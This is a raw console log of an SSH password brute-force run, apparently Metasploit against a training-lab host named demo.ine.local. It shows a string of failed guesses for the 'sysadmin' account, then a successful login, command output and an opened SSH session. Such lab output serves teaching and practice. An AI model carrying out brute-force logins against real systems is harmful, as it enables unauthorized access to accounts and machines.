 [*] 192.173.187.3:22 - Starting bruteforce
[-] 192.173.187.3:22 - Failed: 'sysadmin:yourface'
[-] 192.173.187.3:22 - Failed: 'sysadmin:yahoo2'
[-] 192.173.187.3:22 - Failed: 'sysadmin:window1'
[-] 192.173.187.3:22 - Failed: 'sysadmin:whoareyou'
[-] 192.173.187.3:22 - Failed: 'sysadmin:vivianita'
[-] 192.173.187.3:22 - Failed: 'sysadmin:valkyrie'
[-] 192.173.187.3:22 - Failed: 'sysadmin:unbreakable'
[-] 192.173.187.3:22 - Failed: 'sysadmin:trustgod'
[-] 192.173.187.3:22 - Failed: 'sysadmin:trini'
[-] 192.173.187.3:22 - Failed: 'sysadmin:trapstar'
[-] 192.173.187.3:22 - Failed: 'sysadmin:touchdown'
[-] 192.173.187.3:22 - Failed: 'sysadmin:toomuch'
[-] 192.173.187.3:22 - Failed: 'sysadmin:tolkien'
[-] 192.173.187.3:22 - Failed: 'sysadmin:tickles'
[-] 192.173.187.3:22 - Failed: 'sysadmin:texastech'
[-] 192.173.187.3:22 - Failed: 'sysadmin:tenchi'
[-] 192.173.187.3:22 - Failed: 'sysadmin:teetee1'
[+] 192.173.187.3:22 - Success: 'sysadmin:hailey' 'uid=1000(sysadmin) gid=
1000(sysadmin) groups=1000(sysadmin) Linux demo.ine.local 6.8.0-63-generic
#66-Ubuntu SMP PREEMPT_DYNAMIC Fri Jun 13 20:25:30 UTC 2025 x86_64 x86_64
x86_64 GNU/Linux '
[*] SSH session 1 opened (192.173.187.2:37217 → 192.173.187.3:22) at 2025
-09-19 11:45:23 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed